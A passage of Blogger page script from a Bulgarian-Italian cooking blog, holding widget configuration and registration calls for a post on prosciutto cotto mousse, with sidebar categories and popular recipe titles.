'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFU7RsY5ajigS75V0BdyrJy4E6lyobePeTWWNchDVlvw2r1AZGHmTVoh2bklTTsl4c_2wVb-VbJCXzX8L6Fg6TOmCLAV73uazKaChFJc5ygnhltofKU2RA1a7jTuH2njgbKR0S/s72-c/20200203_180852.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFU7RsY5ajigS75V0BdyrJy4E6lyobePeTWWNchDVlvw2r1AZGHmTVoh2bklTTsl4c_2wVb-VbJCXzX8L6Fg6TOmCLAV73uazKaChFJc5ygnhltofKU2RA1a7jTuH2njgbKR0S/s16000/20200203_180852.jpg', 'pageName': '\u041c\u0443\u0441 \u0441 \u043f\u0440\u043e\u0448\u0443\u0442\u043e \u043a\u043e\u0442\u0442\u043e * Mousse di prosciutto cotto', 'pageTitle': 'My cooking creations: \u041c\u0443\u0441 \u0441 \u043f\u0440\u043e\u0448\u0443\u0442\u043e \u043a\u043e\u0442\u0442\u043e * Mousse di prosciutto cotto', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u0430\u043d\u0435', 'linkCopiedToClipboard': '\u0412\u0440\u044a\u0437\u043a\u0430\u0442\u0430 \u0431\u0435 \u043a\u043e\u043f\u0438\u0440\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440\u043d\u0430\u0442\u0430 \u043f\u0430\u043c\u0435\u0442!', 'ok': 'OK', 'postLink': '\u0412\u0440\u044a\u0437\u043a\u0430 \u043a\u044a\u043c \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u044f\u0442\u0430'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u041f\u043e \u0438\u0437\u0431\u043e\u0440', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u041c\u0443\u0441 \u0441 \u043f\u0440\u043e\u0448\u0443\u0442\u043e \u043a\u043e\u0442\u0442\u043e * Mousse di prosciutto cotto', 'description': '\u041b\u0435\u0441\u043d\u0438 \u0438 \u0432\u043a\u0443\u0441\u043d\u0438 \u0440\u0435\u0446\u0435\u043f\u0442\u0438 \u043e\u0442 \u0431\u044a\u043b\u0433\u0430\u0440\u0441\u043a\u0430\u0442\u0430, \u0438\u0442\u0430\u043b\u0438\u0430\u043d\u0441\u043a\u0430\u0442\u0430 \u0438 \u0441\u0440\u0435\u0434\u0438\u0437\u0435\u043c\u043d\u043e\u043c\u043e\u0440\u0441\u043a\u0430\u0442\u0430 \u043a\u0443\u0445\u043d\u044f.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFU7RsY5ajigS75V0BdyrJy4E6lyobePeTWWNchDVlvw2r1AZGHmTVoh2bklTTsl4c_2wVb-VbJCXzX8L6Fg6TOmCLAV73uazKaChFJc5ygnhltofKU2RA1a7jTuH2njgbKR0S/s16000/20200203_180852.jpg', 'url': 'https://www.mycookingcreations.com/2020/02/blog-post_29.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4368938316111948927}}, {'name': 'widgets', 'data': [{'title': '', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList71'}, {'title': 'My cooking creations (\u0417\u0430\u0433\u043b\u0430\u0432\u043a\u0430)', 'type': 'Header', 'sectionId': 'header-logo', 'id': 'Header1'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': '\u041f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0432 \u0431\u043b\u043e\u0433\u0430', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '4368938316111948927', 'title': '\u041c\u0443\u0441 \u0441 \u043f\u0440\u043e\u0448\u0443\u0442\u043e \u043a\u043e\u0442\u0442\u043e * Mousse di prosciutto cotto', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFU7RsY5ajigS75V0BdyrJy4E6lyobePeTWWNchDVlvw2r1AZGHmTVoh2bklTTsl4c_2wVb-VbJCXzX8L6Fg6TOmCLAV73uazKaChFJc5ygnhltofKU2RA1a7jTuH2njgbKR0S/s16000/20200203_180852.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'share', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'in'}, {'name': 'backlinks', 'label': 'Related Posts'}]}], 'allBylineItems': [{'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'labels', 'label': 'in'}, {'name': 'backlinks', 'label': 'Related Posts'}]}, {'title': '\u041f\u043e\u0441\u043b\u0435\u0434\u0432\u0430\u0439\u0442\u0435 \u043c\u0435 \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u043d\u0438\u0442\u0435 \u043c\u0440\u0435\u0436\u0438', 'type': 'HTML', 'sectionId': 'sidebar-right', 'id': 'HTML5'}, {'title': '\u0414\u0440\u0435\u0431\u043d\u0438 \u0441\u043b\u0430\u0434\u043a\u0438 \u0438 \u0431\u0438\u0441\u043a\u0432\u0438\u0442\u0438', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image8'}, {'title': '\u0421\u043e\u043b\u0435\u043d\u043a\u0438, \u043a\u0440\u0435\u043a\u0435\u0440\u0438, \u0433\u0440\u0438\u0437\u0438\u043d\u0438', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image30'}, {'title': '\u041a\u043e\u043b\u0435\u0434\u0430 \u0438 \u041d\u043e\u0432\u0430 \u0413\u043e\u0434\u0438\u043d\u0430', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image25'}, {'title': '\u041d\u0430 \u0444\u043e\u043a\u0443\u0441', 'type': 'FeaturedPost', 'sectionId': 'sidebar-right', 'id': 'FeaturedPost1', 'postId': '6856829797233127843'}, {'title': '\u0420\u0435\u0446\u0435\u043f\u0442\u0438 \u0441 \u0442\u0438\u043a\u0432\u0430', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image15'}, {'title': '\u042f\u0441\u0442\u0438\u044f \u0441 \u0447\u0443\u0448\u043a\u0438 \u0438 \u043a\u0430\u043c\u0431\u0438', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image18'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar-right', 'id': 'HTML7'}, {'title': '\u041d\u0430\u0439-\u043d\u043e\u0432\u0438\u0442\u0435 \u0440\u0435\u0446\u0435\u043f\u0442\u0438', 'type': 'HTML', 'sectionId': 'sidebar-right', 'id': 'HTML3'}, {'title': '\u042f\u0441\u0442\u0438\u044f \u0441 \u043f\u0430\u0442\u043b\u0430\u0434\u0436\u0430\u043d', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image17'}, {'title': '\u0420\u0438\u0431\u0430 \u0438 \u043c\u043e\u0440\u0441\u043a\u0438 \u0434\u0430\u0440\u043e\u0432\u0435', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image14'}, {'title': '\x22\u0421\u0435\u043c\u0435\u0439\u043d\u0438 \u0440\u0435\u0446\u0435\u043f\u0442\u0438 \u0437\u0430 \u0412\u0435\u043b\u0438\u043a\u0434\u0435\u043d\x22', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image29'}, {'title': '\u0420\u0435\u0446\u0435\u043f\u0442\u0438 \u0441 \u0440\u0438\u043a\u043e\u0442\u0430', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image5'}, {'title': '\u0421\u043e\u043b\u0435\u043d\u0438 \u0437\u0430\u043a\u0443\u0441\u043a\u0438', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image27'}, {'title': '\u0420\u0435\u0446\u0435\u043f\u0442\u0438 \u0441 \u043d\u0430\u0445\u0443\u0442', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image2'}, {'title': '\u041f\u043e\u0442\u044a\u0440\u0441\u0438 \u0432 \u0431\u043b\u043e\u0433\u0430 * Search This Blog', 'type': 'BlogSearch', 'sectionId': 'sidebar-right', 'id': 'BlogSearch1'}, {'title': '\u041f\u043e\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u0435\u043b\u0438 * Followers', 'type': 'Followers', 'sectionId': 'sidebar-right', 'id': 'Followers1'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar-right', 'id': 'HTML2'}, {'title': '\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u0438 \u0440\u0435\u0446\u0435\u043f\u0442\u0438', 'type': 'PopularPosts', 'sectionId': 'sidebar-right', 'id': 'PopularPosts1', 'posts': [{'title': '\u0422\u043e\u0440\u0442\u0430 \u0426\u0438\u0444\u0440\u0430 \u0441 \u0448\u043e\u043a\u043e\u043b\u0430\u0434\u043e\u0432\u043e-\u043c\u0435\u0434\u0435\u043d\u0438 \u0431\u043b\u0430\u0442\u043e\u0432\u0435 \u0438 \u043a\u0440\u0435\u043c \u043e\u0442 \u0448\u0430\u043c\u0444\u044a\u0441\u0442\u044a\u043a * Number cake al cioccolato e miele con crema al pistacchio', 'id': 2659243224973529949}, {'title': '\u0424\u043b\u0430\u043d \u043e\u0442 \u0442\u0438\u043a\u0432\u0430 \u0441 \u0444\u043e\u043d\u0434\u044e \u043e\u0442 \u0433\u043e\u0440\u0433\u043e\u043d\u0437\u043e\u043b\u0430 - \u0437\u0438\u043c\u043d\u043e \u043f\u0440\u0435\u0434\u044f\u0441\u0442\u0438\u0435 \u0441 \u0438\u0434\u0435\u0438 \u0437\u0430 \u043f\u043e\u0434\u043d\u0430\u0441\u044f\u043d\u0435 * Flan di zucca con fonduta di gorgonzola', 'id': 6391778953804435846}, {'title': '\u041c\u0430\u0440\u0438\u043d\u043e\u0432\u0430\u043d\u0438 \u043b\u0438\u043c\u043e\u043d\u0438 \u2013 \u0441\u0440\u0435\u0434\u0438\u0437\u0435\u043c\u043d\u043e\u043c\u043e\u0440\u0441\u043a\u0430 \u043f\u043e\u0434\u043f\u0440\u0430\u0432\u043a\u0430 \u0437\u0430 \u0430\u0440\u043e\u043c\u0430\u0442 \u0438 \u0432\u043a\u0443\u0441 * Limoni marinati alla marocchina', 'id': 8500178577439691998}, {'title': '\u041f\u0435\u0440\u0444\u0435\u043a\u0442\u043d\u0430\u0442\u0430 \u043f\u0438\u0446\u0430 \u043d\u0430 \u0442\u0430\u0432\u0430 \u0441 \u0434\u044a\u043b\u0433\u043e \u0432\u0442\u0430\u0441\u0432\u0430\u043d\u0435 \u2013 \u043b\u0435\u043a\u0430, \u0432\u044a\u0437\u0434\u0443\u0448\u043d\u0430 \u0438 \u0445\u0440\u0443\u043f\u043a\u0430\u0432\u0430, \u0441\u0442\u044a\u043f\u043a\u0430 \u043f\u043e \u0441\u0442\u044a\u043f\u043a\u0430 * Pizza in teglia ', 'id': 940150975062459570}, {'title': '\u0411\u044a\u0440\u0437\u043e \u0442\u0438\u0440\u0430\u043c\u0438\u0441\u0443 \u0441 \u041a\u0430\u043c\u0438 \u043a\u0440\u0435\u043c \u0431\u0435\u0437 \u044f\u0439\u0446\u0430 * Tiramis\xf9 veloce con Camy cream', 'id': 7849443957653227490}, {'title': '\u0425\u0430\u0447\u0430\u043f\u0443\u0440\u0438 \u043f\u043e \u0430\u0434\u0436\u0430\u0440\u0441\u043a\u0438 \u2013 \u043a\u043b\u0430\u0441\u0438\u0447\u0435\u0441\u043a\u0430 \u0433\u0440\u0443\u0437\u0438\u043d\u0441\u043a\u0430 \u0440\u0435\u0446\u0435\u043f\u0442\u0430 *  Khachapuri adjariano autentico con formaggio e uovo', 'id': 8742916792161486903}, {'title': '\u0421\u043e\u0447\u043d\u043e \u043f\u0438\u043b\u0435\u0448\u043a\u043e \u0444\u0438\u043b\u0435 \u043d\u0430 \u0442\u0438\u0433\u0430\u043d \u0438\u043b\u0438 \u0433\u0440\u0438\u043b * Petto di pollo alla piastra', 'id': 2141835422770538901}, {'title': '\u041f\u0435\u0447\u0435\u043d\u043e \u0430\u0433\u043d\u0435\u0448\u043a\u043e \u0441 \u043f\u0440\u0435\u0441\u043d\u0438 \u043a\u0430\u0440\u0442\u043e\u0444\u0438 \u0438 \u043c\u0430\u0441\u043b\u0438\u043d\u0438 \u043f\u043e \u0441\u0440\u0435\u0434\u0438\u0437\u0435\u043c\u043d\u043e\u043c\u043e\u0440\u0441\u043a\u0438 * Cosciotto d\x27agnello al forno con patate novelle', 'id': 4070516297111153933}, {'title': '\u0414\u043e\u043c\u0430\u0448\u043d\u0430 \u043f\u0438\u043b\u0435\u0448\u043a\u0430 \u0441\u0443\u043f\u0430, \u043e\u0442 \u0410 \u0434\u043e \u042f * Zuppa di pollo con verdure', 'id': 5637483101924882672}, {'title': '\u0421\u043e\u043b\u0435\u043d\u0438 \u0431\u0438\u0441\u043a\u0432\u0438\u0442\u0438 \u0441 \u043e\u0432\u0435\u0441\u0435\u043d\u0438 \u044f\u0434\u043a\u0438 \u0438 \u0433\u0440\u0430\u043d\u0430 \u043f\u0430\u0434\u0430\u043d\u043e * Biscotti salati di avena e grana padano ', 'id': 6236100783868008710}]}, {'title': '\u042f\u0441\u0442\u0438\u044f \u0441 \u044f\u0439\u0446\u0430', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image23'}, {'title': '\u041f\u0438\u0446\u0438 \u0438 \u0444\u043e\u043a\u0430\u0447\u0438', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image4'}, {'title': '\u0421\u0430\u043b\u0430\u0442\u0438', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image11'}, {'title': '\u042f\u0441\u0442\u0438\u044f \u0441 \u0442\u0438\u043a\u0432\u0438\u0447\u043a\u0438', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image16'}, {'title': '\u0420\u0430\u0437\u044f\u0434\u043a\u0438 \u0438 \u0441\u043e\u0441\u043e\u0432\u0435', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image9'}, {'title': '\u0411\u0430\u043d\u0438\u0446\u0438', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image28'}, {'title': '\u0421\u0443\u043f\u0438', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image20'}, {'title': '\u0420\u0435\u0446\u0435\u043f\u0442\u0438 \u0441 \u0432\u0430\u0440\u0438\u0432\u0430', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image7'}, {'title': '\u042f\u0441\u0442\u0438\u044f \u0441 \u0433\u044a\u0431\u0438', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image1'}, {'title': '\u042f\u0441\u0442\u0438\u044f \u0441\u044a\u0441 \u0441\u043f\u0430\u043d\u0430\u043a', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image19'}, {'title': '\u042f\u0441\u0442\u0438\u044f \u0441 \u043e\u0440\u0438\u0437 \u0438 \u0432\u0430\u0440\u0438\u0432\u0430', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image10'}, {'title': '\u0420\u0435\u0446\u0435\u043f\u0442\u0438 \u0441 \u043a\u043e\u043a\u043e\u0441', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image24'}, {'title': '\u0425\u043b\u044f\u0431', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image3'}, {'title': '\u042f\u0441\u0442\u0438\u044f \u0441 \u043f\u0430\u0441\u0442\u0430', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image13'}, {'title': '\u042f\u0441\u0442\u0438\u044f \u0441 \u043f\u0442\u0438\u0447\u0435 \u043c\u0435\u0441\u043e', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image21'}, {'title': '\u0422\u043e\u0440\u0442\u0438', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image6'}, {'title': '\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438 * Categories', 'type': 'Label', 'sectionId': 'sidebar-right', 'id': 'Label1'}, {'title': '\u0417\u0430 \u043c\u0435\u043d * About me', 'type': 'Profile', 'sectionId': 'sidebar-right', 'id': 'Profile1'}, {'title': '\u041b\u044e\u0431\u0438\u043c\u0438 \u0431\u043b\u043e\u0433\u043e\u0432\u0435', 'type': 'BlogList', 'sectionId': 'footer-sec1', 'id': 'BlogList1'}, {'title': '', 'type': 'HTML', 'sectionId': 'footer-sec2', 'id': 'HTML1'}, {'title': '\u041d\u0430\u0439-\u0442\u044a\u0440\u0441\u0435\u043d\u0438 \u0440\u0435\u0446\u0435\u043f\u0442\u0438', 'type': 'PopularPosts', 'sectionId': 'footer-sec3', 'id': 'PopularPosts2', 'posts': [{'title': '\u041f\u0443\u0445\u043a\u0430\u0432\u0430 \u043f\u0438\u0442\u043a\u0430 \u0431\u0440\u0438\u043e\u0448 \u0441 \u043c\u0430\u0441\u043b\u043e \u0438 \u043f\u0440\u044f\u0441\u043d\u043e \u043c\u043b\u044f\u043a\u043e, \u0441\u0442\u044a\u043f\u043a\u0430 \u043f\u043e \u0441\u0442\u044a\u043f\u043a\u0430 * Pan brioche morbidissimo', 'id': 1076421716579159029}, {'title': '\u041f\u0443\u0445\u043a\u0430\u0432\u0438 \u043f\u0438\u0442\u043a\u0438 \u0441 \u0438\u0437\u0432\u0430\u0440\u0430 \u2013 \u0411\u0440\u044a\u043d\u0437\u043e\u0439\u0447\u0435 (Br\xe2nzoaice) \u043f\u043e \u0430\u0432\u0442\u0435\u043d\u0442\u0438\u0447\u043d\u0430 \u0440\u0443\u043c\u044a\u043d\u0441\u043a\u0430 \u0440\u0435\u0446\u0435\u043f\u0442\u0430 * Fagottini dolci alla ricotta', 'id': 1669711674998116740}, {'title': '\u0411\u0438\u0441\u043a\u0432\u0438\u0442\u0435\u043d\u0430 \u0442\u043e\u0440\u0442\u0430 \u0441 \u044f\u0431\u044a\u043b\u043a\u043e\u0432 \u043a\u0440\u0435\u043c \u0438 \u043a\u0430\u0440\u0430\u043c\u0435\u043b\u0438\u0437\u0438\u0440\u0430\u043d\u0438 \u044f\u0431\u044a\u043b\u043a\u0438 \u2013 \u043d\u0435\u0436\u0435\u043d, \u0430\u0440\u043e\u043c\u0430\u0442\u0435\u043d \u0438 \u043b\u0435\u0441\u0435\u043d \u0435\u0441\u0435\u043d\u0435\u043d \u0434\u0435\u0441\u0435\u0440\u0442 * Torta di biscotti con crema alle mele e mele caramellate', 'id': 4578000431514159247}, {'title': '\u0422\u043e\u0440\u0442\u0430 \x22\u0411\u044f\u043b\u043e \u0442\u0438\u0440\u0430\u043c\u0438\u0441\u0443\x22 \u043e\u0442 \u0440\u0435\u0441\u0442\u043e\u0440\u0430\u043d\u0442 \u0441 3 \u0437\u0432\u0435\u0437\u0434\u0438 Michelin \u043d\u0430 \u0448\u0435\u0444 \u0414\u0436\u0430\u043d\u043a\u0430\u0440\u043b\u043e \u041f\u0435\u0440\u0431\u0435\u043b\u0438\u043d\u0438 * Il tiramis\xf9 bianco di un ristorante 3 stelle Michelin con chef Giancarlo Perbellini', 'id': 1905639556350704455}, {'title': '\u041f\u0438\u043b\u0435\u0448\u043a\u0438 \u043f\u044a\u0440\u0436\u043e\u043b\u0438 \u0441 \u0433\u044a\u0431\u0438 \u0438 \u0432\u0438\u043d\u043e \u041c\u0430\u0440\u0441\u0430\u043b\u0430 \u2013 \u0430\u0440\u043e\u043c\u0430\u0442\u043d\u043e \u044f\u0441\u0442\u0438\u0435 \u0441 \u0438\u0442\u0430\u043b\u0438\u0430\u043d\u0441\u043a\u0438 \u0447\u0430\u0440 * Scaloppine di pollo al marsala', 'id': 1245095227992999025}, {'title': '\u0423\u043e\u043b\u0434\u043e\u0440\u0444 \u043a\u043e\u043b\u0441\u043b\u043e \u2013 \u0441\u0432\u0435\u0436\u0430 \u0441\u0430\u043b\u0430\u0442\u0430 \u0441\u044a\u0441 \u0437\u0435\u043b\u0435, \u044f\u0431\u044a\u043b\u043a\u0438 \u0438 \u043e\u0440\u0435\u0445\u0438 * Insalata Coleslaw Waldorf con mele, noci e salsa allo yogurt', 'id': 1880977540721581581}, {'title': '\u0413\u0440\u044a\u0446\u043a\u0430 \u0440\u0430\u0437\u044f\u0434\u043a\u0430 \u0442\u0438\u0440\u043e\u043a\u0430\u0444\u0442\u0435\u0440\u0438 * Tirokafteri', 'id': 3071156085332263208}, {'title': '\u041c\u0443\u0441 \u043e\u0442 \u043c\u0430\u043d\u0430\u0442\u0430\u0440\u043a\u0438 \u2013 \u043a\u0440\u0435\u043c\u043e\u043e\u0431\u0440\u0430\u0437\u043d\u043e \u0433\u044a\u0431\u0435\u043d\u043e \u043f\u0440\u0435\u0434\u044f\u0441\u0442\u0438\u0435 * Mousse di porcini ', 'id': 329326583203649983}, {'title': '\u0424\u0440\u0438\u043a\u043e(Frico) \u2013 \u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u0430 \u0440\u0435\u0446\u0435\u043f\u0442\u0430 \u043e\u0442 \u0424\u0440\u0438\u0443\u043b\u0438 \u0441 \u043a\u0430\u0448\u043a\u0430\u0432\u0430\u043b \u0438 \u043a\u0430\u0440\u0442\u043e\u0444\u0438 * Frico friulano', 'id': 1789350149550100608}, {'title': '\u041f\u0430\u043d\u0438\u0440\u0430\u043d\u0438 \u043a\u043e\u0442\u043b\u0435\u0442\u0438 \u043e\u0442 \u043a\u0430\u0440\u0444\u0438\u043e\u043b \u043d\u0430 \u0444\u0443\u0440\u043d\u0430 * Cotolette di cavolfiore al forno', 'id': 76344311608086826}]}, {'title': 'Social Widget', 'type': 'LinkList', 'sectionId': 'menu-footer', 'id': 'LinkList76'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'sora-panel', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3755616386-lbx__bg.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar-right', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image30', 'sidebar-right', document.getElementById('Image30'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image25', 'sidebar-right', document.getElementById('Image25'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image15', 'sidebar-right', document.getElementById('Image15'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image18', 'sidebar-right', document.getElementById('Image18'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image17', 'sidebar-right', document.getElementById('Image17'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image14', 'sidebar-right', document.getElementById('Image14'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image29', 'sidebar-right', document.getElementById('Image29'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar-right', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image27', 'sidebar-right', document.getElementById('Image27'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar-right', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-right', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar-right', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image23', 'sidebar-right', document.getElementById('Image23'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar-right', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'sidebar-right', document.getElementById('Image11'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image16', 'sidebar-right', document.getElementById('Image16'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'sidebar-right', document.getElementById('Image9'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image28', 'sidebar-right', document.getElementById('Image28'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image20', 'sidebar-right', document.getElementById('Image20'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar-right', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image19', 'sidebar-right', document.getElementById('Image19'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'sidebar-right', document.getElementById('Image10'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image24', 'sidebar-right', document.getElementById('Image24'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar-right', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image13', 'sidebar-right', document.getElementById('Image13'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image21', 'sidebar-right', document.getElementById('Image21'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar-right', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-right', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'footer-sec1', document.getElementById('BlogList1'), {'numItemsToShow': 3, 'totalItems': 51}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer-sec2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
